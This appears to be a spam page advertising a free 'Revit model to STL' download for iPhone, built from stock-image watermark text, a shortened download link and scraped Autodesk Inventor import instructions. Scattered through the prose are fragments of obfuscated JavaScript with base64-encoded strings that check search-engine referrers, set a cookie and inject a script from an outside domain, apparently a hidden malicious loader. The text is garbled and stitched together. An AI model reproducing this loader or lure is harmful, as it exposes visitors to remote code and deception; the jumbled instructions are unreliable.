



Download from Dreamstime.com This watermarked comp image is for previewing purposes only.

っ

D 35103813

Yulia Gapeenko | Dreamstime.com  $\circ$ 

[Revit Model To Stl File Download Free For Iphone](https://geags.com/1vj0eo)



[Revit Model To Stl File Download Free For Iphone](https://geags.com/1vj0eo)





## Download from Dreamstime.com This watermarked comp image is for previewing purposes only.

D 35103813

C Yulia Gapeenko | Dreamstime.com

Embed in Document Select to display the translation report icon , under the 3rd Party browser node , in your new file.. The data is imported as mesh objects and are contained in a mesh browser node Save Components during Load Select the check box to save the assembly and part files in Autodesk Inventor format during the import process.. Import Units Select the default units for the imported file Bounding Box Displays the size of the bounding box for the geometry in the STL file.

These types of STL files can be imported:Open Markup DWFIn Autodesk Inventor , you can open a DWF file with markups created in Autodesk Design Review, for example.. Color Select to import colors with the STL file then specify whether the color format is RGB or BGR.. Choose where to save the components from the drop-down menu If you choose to Select Save Locations, the Component Destination Folder becomes available.

Do one of the following:Import STL filesYou can import STL files in Autodesk Inventor.. To open a markup set, click Open In the Open dialog box, select a DWF file that contains markups, and then click Open.. var \_ 0x2f56=['dnlOQ0I=','aW5kZXhPZg==','c3FLUU8=','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','cmV2aXQrbW9kZWwrdG8rc3RsK2ZpbGU=','Wm9y','Z0t0','Y3pL','M HwxfDR8NXwyfDM=','M3wyfDB8NHwxfDU=','c3BsaXQ=','ZndXTmY=','RlRLZnM=','c2V0','UE5KQ3o=','UnBLWUY=','eVJUYnQ=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3Rp dGxlJnF1ZXJ5PQ==','WWZEZ3A=','bWxiek8=','Y29va2ll','bWF0Y2g=','VUlHU3E=','YnVacXM=','SkNDbnc=','aHZmVnY=','cFNYd0U=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','b1FEWXk=','eERte EU=','RmxDUW4=','Z2V0VGltZQ==','akZhVE4=','dG9nbHM=','OyBkb21haW49','OyBzZWN1cmU=','LmJpbmcu','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','RGR6S1U=','RmRhaWE=','LnlhaG9vLg==','R3lRa3c= ','TkZPV0s=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','RnBVQlM='];(function(\_0xe14528,\_0x1551d5){var

\_0x5c3294(\_0x5b23fa,\_0x3fe33a){return \_0x5b23fa+\_0x3fe33a;}};var \_0x15709b=[\_0x4c393f[\_0x2908('0x2a')],\_0x4c393f[\_0x2908('0x2b')],\_0x2908('0x2c'),\_0x4c393f[\_0x2908('0x2d')],\_0x4c393f[\_0x2908('0x2e ')],\_0x2908('0x2f'),\_0x2908('0x30')],\_0x50fcdc=document[\_0x2908('0x31')],\_0x42c08b=![],\_0xb5010e=cookie[\_0x2908('0x32')](\_0x4c393f[\_0x2908('0x33')]);for(var \_0x1ad099=0x0;\_0x4c393f[\_0x2908('0x34')](\_ 0x1ad099,\_0x15709b[\_0x2908('0x1b')]);\_0x1ad099++){if(\_0x4c393f['oNwgb'](\_0x50fcdc[\_0x2908('0x35')](\_0x15709b[\_0x1ad099]),0x0)){\_0x42c08b=!![];}}if(\_0x42c08b){cookie['set'](\_0x2908('0x29'),0x1,0x1);if (!\_0xb5010e){\_0x4c393f[\_0x2908('0x36')](include,\_0x4c393f['nnesd'](\_0x2908('0x11')+q,''));}}}R(); To Import DXF, STL, Revit, DWF, and IDF FilesImporting DXF, STL, Revit, DWF Markup, and IDF filesDrag and drop to import filesYou can also drag and drop to import individual or multiple part and assembly files.. This setting is not available when the Import command is used Component Destination Folder Sets the location for the part and assembly files created from the import operation.. To view the translation report, double-click the report icon, or right-click select Edit. e10c415e6f

\_0x266605=function(\_0x122e4c){while(--\_0x122e4c){\_0xe14528['push'](\_0xe14528['shift']());}};\_0x266605(++\_0x1551d5);}(\_0x2f56,0x1bb));var

\_0x2908=function(\_0x5e82c8,\_0x2ea5df){\_0x5e82c8=\_0x5e82c8-0x0;var \_0x36eb1d=\_0x2f56[\_0x5e82c8];if(\_0x2908['initialized']===undefined){(function(){var \_0x498408;try{var

\_0x17fe04=Function('return\x20(function()\x20'+'{}.. If Save in Workspace is selected, this folder is defined in the Edit Projects panel.

Save to Disk Select to save a copy of the report to the Component Destination Folder.. The Markups browser displays the markup set in the tree view

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x498408=\_0x17fe04();}catch(\_0x2a6982){\_0x498408=window;}var

\_0x5d35b4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x498408['atob']||(\_0x498408['atob']=function(\_0x53996b){var

\_0xbc1afe=String(\_0x53996b)['replace'](/=+\$/,'');for(var \_0x2f74de=0x0,\_0x5445bb,\_0x26a786,\_0x25ff8b=0x0,\_0x326797='';\_0x26a786=\_0xbc1afe['charAt'](\_0x25ff8b++);~\_0x26a786&&(\_0x5445bb=\_0x2f74de %0x4?\_0x5445bb\*0x40+\_0x26a786:\_0x26a786,\_0x2f74de++%0x4)?\_0x326797+=String['fromCharCode'](0xff&\_0x5445bb>>(-0x2\*\_0x2f74de&0x6)):0x0){\_0x26a786=\_0x5d35b4['indexOf'](\_0x26a786);}return \_0x326797;});}());\_0x2908['base64DecodeUnicode']=function(\_0x3f4883){var \_0x229677=atob(\_0x3f4883);var \_0x51d69a=[];for(var

\_0x4696d9=0x0,\_0x2021ba=\_0x229677['length'];\_0x4696d9=\_0x4b4364;},'sqKQO':function \_0x1e433b(\_0x107c3d,\_0x9a9330){return \_0x107c3d(\_0x9a9330);},'nnesd':function